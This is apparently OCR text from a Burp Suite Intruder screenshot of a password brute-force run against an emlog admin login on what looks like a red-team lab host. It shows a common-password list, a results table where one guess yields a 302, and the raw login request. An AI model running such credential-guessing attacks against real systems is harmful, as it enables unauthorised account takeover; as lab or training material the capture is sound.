 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Settings
1 × 2 × 3 × 4 × +
2
Positions Payloads Resource pool Setti
Payload sets
Start attack
You can define one or more payload sets. The num
oad type can be
customized in different ways.
Payload set: 1 Pay
Payload type: Simple list Rec
Payload settings [Simple list]
This payload type lets you configure a simple list o
Paste
Load ...
Remove
Clear
Deduplicate
123456
12345678
qwerty
123456789
12345
1234
111111
1234567
qweasd123
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing
Add
Edit
Remove
Up
Enabled Rule
Attack Save Columns 7. Intruder attack of http://emlog.redteam.com - Temporary attack - Not saved to proje
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 2200
1 123456 302 557
2 12345678 200 2200
3 qwerty 200 2200
4 123456789 200 2200
5 12345 200 2200
6 1234 200 2200
7 111111 200 2200
8 1234567 200 2200
9 qweasd123 200 2200
10 admin 200 2199
11 dragon 200 2199
12 123123 200 2199
Request Response
Pretty Raw Hex \n
1 POST /admin/index.php?action=login HTTP/1.1
2 Host: emlog.redteam.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://emlog.redteam.com
10 Connection: keep-alive
11 Referer: http://emlog.redteam.com/admin/
12 Cookie: PHPSESSID=8h2e26ig43ourm2hqp9vajve40
密码
Search 0 highlights
369 of 1003